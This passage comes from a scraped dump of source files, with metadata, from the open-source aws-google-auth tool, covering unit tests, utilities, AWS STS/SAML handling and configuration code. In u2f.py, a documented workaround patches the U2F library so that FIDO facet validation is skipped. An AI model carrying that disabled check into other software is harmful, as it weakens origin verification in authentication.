"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8438,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 275,
"path": "/aws_google_auth/tests/test_config_parser.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "import os\nimport unittest\n\nimport mock\nfrom nose.tools import nottest\n\nfrom aws_google_auth import resolve_config, parse_args\n\n\nclass TestProfileProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(\"sts\", config.profile)\n\n def test_cli_param_supplied(self):\n args = parse_args(['-p', 'profile'])\n config = resolve_config(args)\n self.assertEqual('profile', config.profile)\n\n @mock.patch.dict(os.environ, {'AWS_PROFILE': 'mytemp'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual('mytemp', config.profile)\n\n args = parse_args(['-p', 'profile'])\n config = resolve_config(args)\n self.assertEqual('profile', config.profile)\n\n\nclass TestUsernameProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(None, config.username)\n\n def test_cli_param_supplied(self):\n args = parse_args(['-u', '[email protected]'])\n config = resolve_config(args)\n self.assertEqual('[email protected]', config.username)\n\n @mock.patch.dict(os.environ, {'GOOGLE_USERNAME': '[email protected]'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual('[email protected]', config.username)\n\n args = parse_args(['-u', '[email protected]'])\n config = resolve_config(args)\n self.assertEqual('[email protected]', config.username)\n\n\nclass TestDurationProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(43200, config.duration)\n\n def test_cli_param_supplied(self):\n args = parse_args(['-d', \"500\"])\n config = resolve_config(args)\n self.assertEqual(500, config.duration)\n\n def test_invalid_cli_param_supplied(self):\n\n with self.assertRaises(SystemExit):\n args = parse_args(['-d', \"blart\"])\n resolve_config(args)\n\n @mock.patch.dict(os.environ, {'DURATION': '3000'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(3000, config.duration)\n\n args = parse_args(['-d', \"500\"])\n config = resolve_config(args)\n self.assertEqual(500, config.duration)\n\n\nclass TestIDPProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(None, config.idp_id)\n\n def test_cli_param_supplied(self):\n args = parse_args(['-I', \"kjl2342\"])\n config = resolve_config(args)\n self.assertEqual(\"kjl2342\", config.idp_id)\n\n @mock.patch.dict(os.environ, {'GOOGLE_IDP_ID': 'adsfasf233423'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(\"adsfasf233423\", config.idp_id)\n\n args = parse_args(['-I', \"kjl2342\"])\n config = resolve_config(args)\n self.assertEqual(\"kjl2342\", config.idp_id)\n\n\nclass TestSPProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(None, config.sp_id)\n\n def test_cli_param_supplied(self):\n args = parse_args(['-S', \"kjl2342\"])\n config = resolve_config(args)\n self.assertEqual(\"kjl2342\", config.sp_id)\n\n @mock.patch.dict(os.environ, {'GOOGLE_SP_ID': 'adsfasf233423'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(\"adsfasf233423\", config.sp_id)\n\n args = parse_args(['-S', \"kjl2342\"])\n config = resolve_config(args)\n self.assertEqual(\"kjl2342\", config.sp_id)\n\n\nclass TestRegionProcessing(unittest.TestCase):\n\n @nottest\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(None, config.region)\n\n def test_cli_param_supplied(self):\n args = parse_args(['--region', \"ap-southeast-4\"])\n config = resolve_config(args)\n self.assertEqual(\"ap-southeast-4\", config.region)\n\n @mock.patch.dict(os.environ, {'AWS_DEFAULT_REGION': 'ap-southeast-9'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(\"ap-southeast-9\", config.region)\n\n args = parse_args(['--region', \"ap-southeast-4\"])\n config = resolve_config(args)\n self.assertEqual(\"ap-southeast-4\", config.region)\n\n\nclass TestRoleProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(None, config.role_arn)\n\n def test_cli_param_supplied(self):\n args = parse_args(['-r', \"role1234\"])\n config = resolve_config(args)\n self.assertEqual(\"role1234\", config.role_arn)\n\n @mock.patch.dict(os.environ, {'AWS_ROLE_ARN': '4567-role'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(\"4567-role\", config.role_arn)\n\n\nclass TestAskRoleProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertFalse(config.ask_role)\n\n def test_cli_param_supplied(self):\n args = parse_args(['-a'])\n config = resolve_config(args)\n self.assertTrue(config.ask_role)\n\n @nottest\n @mock.patch.dict(os.environ, {'AWS_ASK_ROLE': 'true'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertTrue(config.ask_role)\n\n\nclass TestU2FDisabledProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertFalse(config.u2f_disabled)\n\n def test_cli_param_supplied(self):\n args = parse_args(['-D'])\n config = resolve_config(args)\n self.assertTrue(config.u2f_disabled)\n\n @nottest\n @mock.patch.dict(os.environ, {'U2F_DISABLED': 'true'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertTrue(config.u2f_disabled)\n\n\nclass TestResolveAliasesProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertFalse(config.resolve_aliases)\n\n def test_cli_param_supplied(self):\n args = parse_args(['--resolve-aliases'])\n config = resolve_config(args)\n self.assertTrue(config.resolve_aliases)\n\n @nottest\n @mock.patch.dict(os.environ, {'RESOLVE_AWS_ALIASES': 'true'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertTrue(config.resolve_aliases)\n\n\nclass TestBgResponseProcessing(unittest.TestCase):\n\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertFalse(config.resolve_aliases)\n\n def test_cli_param_supplied(self):\n args = parse_args(['--bg-response=foo'])\n config = resolve_config(args)\n self.assertEqual(config.bg_response, 'foo')\n\n @nottest\n @mock.patch.dict(os.environ, {'GOOGLE_BG_RESPONSE': 'foo'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(config.bg_response, 'foo')\n\n\nclass TestAccountProcessing(unittest.TestCase):\n\n @nottest\n def test_default(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(None, config.account)\n\n def test_cli_param_supplied(self):\n args = parse_args(['--account', \"123456789012\"])\n config = resolve_config(args)\n self.assertEqual(\"123456789012\", config.account)\n\n @mock.patch.dict(os.environ, {'AWS_ACCOUNT': '123456789012'})\n def test_with_environment(self):\n args = parse_args([])\n config = resolve_config(args)\n self.assertEqual(\"123456789012\", config.account)\n\n args = parse_args(['--region', \"123456789012\"])\n config = resolve_config(args)\n self.assertEqual(\"123456789012\", config.account)\n"
},
{
"alpha_fraction": 0.6467107534408569,
"alphanum_fraction": 0.6588931679725647,
"avg_line_length": 41.88059616088867,
"blob_id": "72f901c27944297ec3d17c36da2d844dc632f5d6",
"content_id": "77385f875204ccd6ed965d0a6a6d6e68f762d46c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2873,
"license_type": "permissive",
"max_line_length": 126,
"num_lines": 67,
"path": "/aws_google_auth/tests/test_util.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport sys\nimport unittest\n\nfrom mock import patch, MagicMock\n\nfrom aws_google_auth import util\n\n\nclass TestUtilMethods(unittest.TestCase):\n\n def test_coalesce_no_arguments(self):\n self.assertEqual(util.Util.coalesce(), None)\n\n def test_coalesce_one_argument(self):\n value = \"non_none_value\"\n self.assertEqual(util.Util.coalesce(value), value)\n self.assertEqual(util.Util.coalesce(None), None)\n\n def test_coalesce_two_arguments(self):\n value = \"non_none_value\"\n self.assertEqual(util.Util.coalesce(value, None), value)\n self.assertEqual(util.Util.coalesce(value, value), value)\n self.assertEqual(util.Util.coalesce(None, value), value)\n self.assertEqual(util.Util.coalesce(None, None), None)\n\n def test_coalesce_many_arguments(self):\n self.assertEqual(util.Util.coalesce(None, \"test-01\", None, \"test-02\", None, \"test-03\"), \"test-01\")\n self.assertEqual(util.Util.coalesce(\"test-01\", None, \"test-02\", None, \"test-03\", None), \"test-01\")\n self.assertEqual(util.Util.coalesce(None, None, None, None, None, None, None, None, None, None, \"test-01\"), \"test-01\")\n\n def test_unicode_to_string_if_needed_python_3(self):\n if sys.version_info >= (3, 0):\n value_string = \"Test String!\"\n self.assertIn(\"str\", str(value_string.__class__))\n self.assertEqual(util.Util.unicode_to_string_if_needed(value_string), value_string)\n\n def test_unicode_to_string_if_needed_python_2(self):\n if sys.version_info < (3, 0):\n value_string = \"Test String!\"\n value_unicode = value_string.decode('utf-8')\n self.assertIn(\"str\", str(value_string.__class__))\n self.assertIn(\"unicode\", str(value_unicode.__class__))\n self.assertEqual(util.Util.unicode_to_string_if_needed(value_unicode), value_string)\n self.assertEqual(util.Util.unicode_to_string_if_needed(value_string), value_string)\n\n def test_unicode_to_string_if_needed(self):\n self.assertEqual(util.Util.unicode_to_string_if_needed(None), None)\n self.assertEqual(util.Util.unicode_to_string_if_needed(1234), 1234)\n self.assertEqual(util.Util.unicode_to_string_if_needed(\"nop\"), \"nop\")\n\n @patch('getpass.getpass', spec=True)\n @patch('sys.stdin', spec=True)\n def test_get_password_when_tty(self, mock_stdin, mock_getpass):\n mock_stdin.isatty = MagicMock(return_value=True)\n\n mock_getpass.return_value = \"pass\"\n\n self.assertEqual(util.Util.get_password(\"Test: \"), \"pass\")\n\n @patch('sys.stdin', spec=True)\n def test_get_password_when_not_tty(self, mock_stdin):\n mock_stdin.isatty = MagicMock(return_value=False)\n mock_stdin.readline = MagicMock(return_value=\"pass\")\n\n self.assertEqual(util.Util.get_password(\"Test: \"), \"pass\")\n"
},
{
"alpha_fraction": 0.533531129360199,
"alphanum_fraction": 0.5397626161575317,
"avg_line_length": 32.039215087890625,
"blob_id": "74ded3ed8e341534528f39657bfa1baabc2cc394",
"content_id": "4aacac6fa4ba9a95b0e328f549e3a01929e4715a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3370,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 102,
"path": "/aws_google_auth/util.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nfrom __future__ import print_function\n\nimport getpass\nimport os\nimport sys\nfrom collections import OrderedDict\n\nfrom six.moves import input\nfrom tabulate import tabulate\n\n\nclass Util:\n\n @staticmethod\n def get_input(prompt):\n return input(prompt)\n\n @staticmethod\n def pick_a_role(roles, aliases=None, account=None):\n if account:\n filtered_roles = {role: principal for role, principal in roles.items() if(account in role)}\n else:\n filtered_roles = roles\n\n if aliases:\n enriched_roles = {}\n for role, principal in filtered_roles.items():\n enriched_roles[role] = [\n aliases[role.split(':')[4]],\n role.split('role/')[1],\n principal\n ]\n enriched_roles = OrderedDict(sorted(enriched_roles.items(), key=lambda t: (t[1][0], t[1][1])))\n\n ordered_roles = OrderedDict()\n for role, role_property in enriched_roles.items():\n ordered_roles[role] = role_property[2]\n\n enriched_roles_tab = []\n for i, (role, role_property) in enumerate(enriched_roles.items()):\n enriched_roles_tab.append([i + 1, role_property[0], role_property[1]])\n\n while True:\n print(tabulate(enriched_roles_tab, headers=['No', 'AWS account', 'Role'], ))\n prompt = 'Type the number (1 - {:d}) of the role to assume: '.format(len(enriched_roles))\n choice = Util.get_input(prompt)\n\n try:\n return list(ordered_roles.items())[int(choice) - 1]\n except (IndexError, ValueError):\n print(\"Invalid choice, try again.\")\n else:\n while True:\n for i, role in enumerate(filtered_roles):\n print(\"[{:>3d}] {}\".format(i + 1, role))\n\n prompt = 'Type the number (1 - {:d}) of the role to assume: '.format(len(filtered_roles))\n choice = Util.get_input(prompt)\n\n try:\n return list(filtered_roles.items())[int(choice) - 1]\n except (IndexError, ValueError):\n print(\"Invalid choice, try again.\")\n\n @staticmethod\n def touch(file_name, mode=0o600):\n flags = os.O_CREAT | os.O_APPEND\n with os.fdopen(os.open(file_name, flags, mode)) as f:\n try:\n os.utime(file_name, None)\n finally:\n f.close()\n\n # This method returns the first non-None value in args. If all values are\n # None, None will be returned. If there are no arguments, None will be\n # returned.\n @staticmethod\n def coalesce(*args):\n for _, value in enumerate(args):\n if value is not None:\n return value\n return None\n\n @staticmethod\n def unicode_to_string_if_needed(object):\n if \"unicode\" in str(object.__class__):\n return object.encode('utf-8')\n else:\n return object\n\n @staticmethod\n def get_password(prompt):\n if sys.stdin.isatty():\n password = getpass.getpass(prompt)\n else:\n print(prompt, end=\"\")\n sys.stdout.flush()\n password = sys.stdin.readline()\n print(\"\")\n return password\n"
},
{
"alpha_fraction": 0.7708532810211182,
"alphanum_fraction": 0.7737296223640442,
"avg_line_length": 37.62963104248047,
"blob_id": "16ecd908e93b09f5552ad18bf0bb7cb9e3aaa81f",
"content_id": "743633c104d596e7eccb06d245a84a2ccc524405",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1043,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 27,
"path": "/CONTRIBUTING.md",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "# Contributing\n\nContributions are welcome! The most valuable contributions, in order of preference, are:\n\n1. Pull requests (whether adding a feature, improving an existing feature, or fixing a bug)\n1. Opening an issue (bug reports or feature requests)\n1. Fork, star, watch, or share this project on your social networks.\n\n## Pull Requests\n\nPull requests are definitely welcome. In order to be most useful, please try and make sure that:\n\n* the pull request has a clear description of what it's for (new feature, enhancement, or bug fix)\n* the code is clean and understandable\n* the pull request would merge cleanly\n\n## Issues\n\nIssues are also very welcome! Please try and make sure that:\n\n* bug reports include stack traces, copied and pasted from your terminal\n* feature requests include a clear description of _why_ you want that feature, not just what you want\n\n## Thanks!\n\nThanks for checking out this project. While you're here, have a look at some of the other tools,\nbits and pieces we've created under https://github.com/cevoaustralia\n"
},
{
"alpha_fraction": 0.5415751338005066,
"alphanum_fraction": 0.5478506684303284,
"avg_line_length": 33.64130401611328,
"blob_id": "8a32111f7f541a3ff5a7b4ca46db3d56f10b625e",
"content_id": "377594369d263c6b01cd808c923a1c2443b3aaad",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3187,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 92,
"path": "/aws_google_auth/u2f.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport json\nimport time\n\nimport requests\nfrom u2flib_host import u2f, exc, appid\nfrom u2flib_host.constants import APDU_USE_NOT_SATISFIED\n\n\"\"\"\nThe facet/appID used by Google auth does not seem to be valid\nNeed to apply some patches to u2flib_host to not validate the\ncontent type when fetching the appId and don't validate the\nreturned facets (appID & facet list is hosted at\nhttps://www.gstatic.com/securitykey/origins.json which is not\nvalid for the facet https://accounts.google.com)\n\"\"\"\n\n\ndef __appid_verifier__fetch_json(app_id):\n target = app_id\n while True:\n resp = requests.get(target, allow_redirects=False, verify=True)\n\n # If the server returns an HTTP redirect (status code 3xx) the\n # server must also send the header \"FIDO-AppID-Redirect-Authorized:\n # true\" and the client must verify the presence of such a header\n # before following the redirect. This protects against abuse of\n # open redirectors within the target domain by unauthorized\n # parties.\n if 300 <= resp.status_code < 400:\n if resp.headers.get('FIDO-AppID-Redirect-Authorized') != \\\n 'true':\n raise ValueError('Redirect must set '\n 'FIDO-AppID-Redirect-Authorized: true')\n target = resp.headers['location']\n else:\n return resp.json()\n\n\ndef __appid_verifier__valid_facets(app_id, facets):\n return facets\n\n\ndef u2f_auth(challenges, facet):\n devices = u2f.list_devices()\n for device in devices[:]:\n try:\n device.open()\n except:\n # Some U2F devices fail on the first attempt to open but\n # succeed on subsequent attempts. So retry once.\n try:\n device.open()\n except:\n devices.remove(device)\n\n try:\n prompted = False\n while devices:\n removed = []\n for device in devices:\n remove = True\n for challenge in challenges:\n try:\n return u2f.authenticate(device, json.dumps(challenge),\n facet)\n except exc.APDUError as e:\n if e.code == APDU_USE_NOT_SATISFIED:\n remove = False\n if not prompted:\n print('Touch the flashing U2F device to '\n 'authenticate...')\n prompted = True\n else:\n pass\n except exc.DeviceError:\n pass\n if remove:\n removed.append(device)\n devices = [d for d in devices if d not in removed]\n for d in removed:\n d.close()\n time.sleep(0.25)\n finally:\n for device in devices:\n device.close()\n raise RuntimeWarning(\"U2F Device Not Found\")\n\n\nappid.verifier.fetch_json = __appid_verifier__fetch_json\nappid.verifier.valid_facets = __appid_verifier__valid_facets\n"
},
{
"alpha_fraction": 0.6741834878921509,
"alphanum_fraction": 0.6866251826286316,
"avg_line_length": 45.76363754272461,
"blob_id": "67f5801ab810bad05cc195d6813272306ff86ac5",
"content_id": "f8962f6873762039f74b5cc282ccad5454347d00",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2572,
"license_type": "permissive",
"max_line_length": 122,
"num_lines": 55,
"path": "/aws_google_auth/tests/test_backwards_compatibility.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport unittest\nfrom random import randint\n\nimport configparser\n\nfrom aws_google_auth import configuration\n\n\nclass TestConfigurationPersistence(unittest.TestCase):\n\n def setUp(self):\n self.c = configuration.Configuration()\n\n # Pick a profile name that is clear it's for testing. We'll delete it\n # after, but in case something goes wrong we don't want to use\n # something that could clobber user input.\n self.c.profile = \"aws_google_auth_test_{}\".format(randint(100, 999))\n\n # Pick a string to do password leakage tests.\n self.c.password = \"aws_google_auth_test_password_{}\".format(randint(100, 999))\n\n self.c.region = \"us-east-1\"\n self.c.ask_role = False\n self.c.duration = 1234\n self.c.idp_id = \"sample_idp_id\"\n self.c.role_arn = \"arn:aws:iam::sample_arn\"\n self.c.sp_id = \"sample_sp_id\"\n self.c.u2f_disabled = False\n self.c.username = \"sample_username\"\n self.c.account = \"123456789012\"\n self.c.raise_if_invalid()\n self.c.write(None)\n\n def tearDown(self):\n section_name = configuration.Configuration.config_profile(self.c.profile)\n self.config_parser.remove_section(section_name)\n with open(self.c.config_file, 'w') as config_file:\n self.config_parser.write(config_file)\n\n def test_configuration_backwards_compatibility(self):\n # Configuration\n self.config_parser = configparser.RawConfigParser()\n self.config_parser.read(self.c.config_file)\n profile_string = configuration.Configuration.config_profile(self.c.profile)\n self.assertTrue(self.config_parser.has_section(profile_string))\n self.assertEqual(self.config_parser[profile_string].get('google_config.google_idp_id'), self.c.idp_id)\n self.assertEqual(self.config_parser[profile_string].get('google_config.role_arn'), self.c.role_arn)\n self.assertEqual(self.config_parser[profile_string].get('google_config.google_sp_id'), self.c.sp_id)\n self.assertEqual(self.config_parser[profile_string].get('google_config.google_username'), self.c.username)\n self.assertEqual(self.config_parser[profile_string].get('region'), self.c.region)\n self.assertEqual(self.config_parser[profile_string].getboolean('google_config.ask_role'), self.c.ask_role)\n self.assertEqual(self.config_parser[profile_string].getboolean('google_config.u2f_disabled'), self.c.u2f_disabled)\n self.assertEqual(self.config_parser[profile_string].getint('google_config.duration'), self.c.duration)\n"
},
{
"alpha_fraction": 0.5735949873924255,
"alphanum_fraction": 0.5851917862892151,
"avg_line_length": 27.743589401245117,
"blob_id": "45382d87d4ede246e8944120c9bcb94b7fac8562",
"content_id": "dad473aa9634bda8348b85102d84b2acca649fac",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1121,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 39,
"path": "/aws_google_auth/tests/test_python_version.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "from aws_google_auth import exit_if_unsupported_python\n\nimport unittest\nimport sys\nimport mock\n\n\nclass TestPythonFailOnVersion(unittest.TestCase):\n\n def test_python26(self):\n\n with mock.patch.object(sys, 'version_info') as v_info:\n v_info.major = 2\n v_info.minor = 6\n\n with self.assertRaises(SystemExit) as cm:\n exit_if_unsupported_python()\n\n self.assertEqual(cm.exception.code, 1)\n\n def test_python27(self):\n with mock.patch.object(sys, 'version_info') as v_info:\n v_info.major = 2\n v_info.minor = 7\n\n try:\n exit_if_unsupported_python()\n except SystemExit:\n self.fail(\"exit_if_unsupported_python() raised SystemExit unexpectedly!\")\n\n def test_python30(self):\n with mock.patch.object(sys, 'version_info') as v_info:\n v_info.major = 3\n v_info.minor = 0\n\n try:\n exit_if_unsupported_python()\n except SystemExit:\n self.fail(\"exit_if_unsupported_python() raised SystemExit unexpectedly!\")\n"
},
{
"alpha_fraction": 0.5271479487419128,
"alphanum_fraction": 0.5320703983306885,
"avg_line_length": 36.4525146484375,
"blob_id": "d9c29c8d79e5b6472b77da31a2df5f61801cfa47",
"content_id": "fa6a0cc81eec378dd48b20fa600f3d459a5fa1b2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6704,
"license_type": "permissive",
"max_line_length": 135,
"num_lines": 179,
"path": "/aws_google_auth/amazon.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport base64\nimport boto3\nimport os\nimport re\n\nfrom datetime import datetime\nfrom threading import Thread\n\nfrom botocore.exceptions import ClientError, ProfileNotFound\nfrom lxml import etree\n\nfrom aws_google_auth.google import ExpectedGoogleException\n\n\nclass Amazon:\n\n def __init__(self, config, saml_xml):\n self.config = config\n self.saml_xml = saml_xml\n self.__token = None\n\n @property\n def sts_client(self):\n try:\n profile = os.environ.get('AWS_PROFILE')\n if profile is not None:\n del os.environ['AWS_PROFILE']\n client = boto3.client('sts', region_name=self.config.region)\n if profile is not None:\n os.environ['AWS_PROFILE'] = profile\n return client\n except ProfileNotFound as ex:\n raise ExpectedGoogleException(\"Error : {}.\".format(ex))\n\n @property\n def base64_encoded_saml(self):\n return base64.b64encode(self.saml_xml).decode(\"utf-8\")\n\n @property\n def token(self):\n if self.__token is None:\n self.__token = self.assume_role(self.config.role_arn,\n self.config.provider,\n self.base64_encoded_saml,\n self.config.duration)\n return self.__token\n\n @property\n def access_key_id(self):\n return self.token['Credentials']['AccessKeyId']\n\n @property\n def secret_access_key(self):\n return self.token['Credentials']['SecretAccessKey']\n\n @property\n def session_token(self):\n return self.token['Credentials']['SessionToken']\n\n @property\n def expiration(self):\n return self.token['Credentials']['Expiration']\n\n def print_export_line(self):\n export_template = \"export AWS_ACCESS_KEY_ID='{}' AWS_SECRET_ACCESS_KEY='{}' AWS_SESSION_TOKEN='{}' AWS_SESSION_EXPIRATION='{}'\"\n\n formatted = export_template.format(\n self.access_key_id,\n self.secret_access_key,\n self.session_token,\n self.expiration.strftime('%Y-%m-%dT%H:%M:%S%z'))\n\n print(formatted)\n\n @property\n def roles(self):\n doc = etree.fromstring(self.saml_xml)\n roles = {}\n for x in doc.xpath('//*[@Name = \"https://aws.amazon.com/SAML/Attributes/Role\"]//text()'):\n if \"arn:aws:iam:\" in x or \"arn:aws-us-gov:iam:\" in x:\n res = x.split(',')\n roles[res[0]] = res[1]\n return roles\n\n def assume_role(self, role, principal, saml_assertion, duration=None, auto_duration=True):\n sts_call_vars = {\n 'RoleArn': role,\n 'PrincipalArn': principal,\n 'SAMLAssertion': saml_assertion\n }\n\n # Try the maximum duration of 12 hours, if it fails try to use the\n # maximum duration indicated by the error\n if self.config.auto_duration and auto_duration:\n sts_call_vars['DurationSeconds'] = self.config.max_duration\n try:\n res = self.sts_client.assume_role_with_saml(**sts_call_vars)\n except ClientError as err:\n if (err.response.get('Error', []).get('Code') == 'ValidationError' and err.response.get('Error', []).get('Message')):\n m = re.search(\n 'Member must have value less than or equal to ([0-9]{3,5})',\n err.response['Error']['Message']\n )\n if m is not None and m.group(1):\n new_duration = int(m.group(1))\n return self.assume_role(role, principal,\n saml_assertion,\n duration=new_duration,\n auto_duration=False)\n # Unknown error or no max time returned in error message\n raise\n elif duration:\n sts_call_vars['DurationSeconds'] = duration\n\n res = self.sts_client.assume_role_with_saml(**sts_call_vars)\n\n return res\n\n def resolve_aws_aliases(self, roles):\n def resolve_aws_alias(role, principal, aws_dict):\n session = boto3.session.Session(region_name=self.config.region)\n\n sts = session.client('sts')\n saml = sts.assume_role_with_saml(RoleArn=role,\n PrincipalArn=principal,\n SAMLAssertion=self.base64_encoded_saml)\n\n iam = session.client('iam',\n aws_access_key_id=saml['Credentials']['AccessKeyId'],\n aws_secret_access_key=saml['Credentials']['SecretAccessKey'],\n aws_session_token=saml['Credentials']['SessionToken'])\n try:\n response = iam.list_account_aliases()\n account_alias = response['AccountAliases'][0]\n aws_dict[role.split(':')[4]] = account_alias\n except:\n sts = session.client('sts',\n aws_access_key_id=saml['Credentials']['AccessKeyId'],\n aws_secret_access_key=saml['Credentials']['SecretAccessKey'],\n aws_session_token=saml['Credentials']['SessionToken'])\n\n account_id = sts.get_caller_identity().get('Account')\n aws_dict[role.split(':')[4]] = '{}'.format(account_id)\n\n threads = []\n aws_id_alias = {}\n for number, (role, principal) in enumerate(roles.items()):\n t = Thread(target=resolve_aws_alias, args=(role, principal, aws_id_alias))\n t.start()\n threads.append(t)\n\n for t in threads:\n t.join()\n\n return aws_id_alias\n\n @staticmethod\n def is_valid_saml_assertion(saml_xml):\n if saml_xml is None:\n return False\n\n try:\n doc = etree.fromstring(saml_xml)\n conditions = list(doc.iter(tag='{urn:oasis:names:tc:SAML:2.0:assertion}Conditions'))\n not_before_str = conditions[0].get('NotBefore')\n not_on_or_after_str = conditions[0].get('NotOnOrAfter')\n\n now = datetime.utcnow()\n not_before = datetime.strptime(not_before_str, \"%Y-%m-%dT%H:%M:%S.%fZ\")\n not_on_or_after = datetime.strptime(not_on_or_after_str, \"%Y-%m-%dT%H:%M:%S.%fZ\")\n\n if not_before <= now < not_on_or_after:\n return True\n else:\n return False\n except Exception:\n return False\n"
},
{
"alpha_fraction": 0.6170297861099243,
"alphanum_fraction": 0.6194238066673279,
"avg_line_length": 43.913978576660156,
"blob_id": "d9f2aadd0f8918c7ca1a05cc0454081af1280207",
"content_id": "41c9c464d4d2137195d516d92aee314d60bbc053",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12531,
"license_type": "permissive",
"max_line_length": 177,
"num_lines": 279,
"path": "/aws_google_auth/configuration.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport os\n\nimport botocore.session\nimport filelock\n\ntry:\n from backports import configparser\nexcept ImportError:\n import configparser\n\nfrom aws_google_auth import util\nfrom aws_google_auth import amazon\n\n\nclass Configuration(object):\n\n def __init__(self, **kwargs):\n self.options = {}\n self.__boto_session = botocore.session.Session()\n\n # Set up some defaults. These can be overridden as fit.\n self.ask_role = False\n self.keyring = False\n self.duration = self.max_duration\n self.auto_duration = False\n self.idp_id = None\n self.password = None\n self.profile = \"sts\"\n self.region = None\n self.role_arn = None\n self.__saml_cache = None\n self.sp_id = None\n self.u2f_disabled = False\n self.resolve_aliases = False\n self.username = None\n self.print_creds = False\n self.quiet = False\n self.bg_response = None\n self.account = \"\"\n\n # For the \"~/.aws/config\" file, we use the format \"[profile testing]\"\n # for the 'testing' profile. The credential file will just be \"[testing]\"\n # in that case. See https://docs.aws.amazon.com/cli/latest/userguide/cli-multiple-profiles.html\n # for more information.\n @staticmethod\n def config_profile(profile):\n if str(profile).lower() == 'default':\n return profile\n else:\n return 'profile {}'.format(str(profile))\n\n @property\n def max_duration(self):\n return 43200\n\n @property\n def credentials_file(self):\n return os.path.expanduser(self.__boto_session.get_config_variable('credentials_file'))\n\n @property\n def config_file(self):\n return os.path.expanduser(self.__boto_session.get_config_variable('config_file'))\n\n @property\n def saml_cache_file(self):\n return self.credentials_file.replace('credentials', 'saml_cache_%s.xml' % self.idp_id)\n\n def ensure_config_files_exist(self):\n for file in [self.config_file, self.credentials_file]:\n directory = os.path.dirname(file)\n if not os.path.exists(directory):\n os.mkdir(directory, 0o700)\n if not os.path.exists(file):\n util.Util.touch(file)\n\n # Will return a SAML cache, ONLY if it's valid. If invalid or not set, will\n # return None. If the SAML cache isn't valid, we'll remove it from the\n # in-memory object. On the next write(), it will be purged from disk.\n @property\n def saml_cache(self):\n if not amazon.Amazon.is_valid_saml_assertion(self.__saml_cache):\n self.__saml_cache = None\n\n return self.__saml_cache\n\n @saml_cache.setter\n def saml_cache(self, value):\n self.__saml_cache = value\n\n # Will raise exceptions if the configuration is invalid, otherwise returns\n # None. Use this at any point to validate the configuration is in a good\n # state. There are no checks here regarding SAML caching, as that's just a\n # user-performance improvement, and an invalid cache isn't an invalid\n # configuration.\n def raise_if_invalid(self):\n # ask_role\n assert (self.ask_role.__class__ is bool), \"Expected ask_role to be a boolean. Got {}.\".format(self.ask_role.__class__)\n\n # keyring\n assert (self.keyring.__class__ is bool), \"Expected keyring to be a boolean. Got 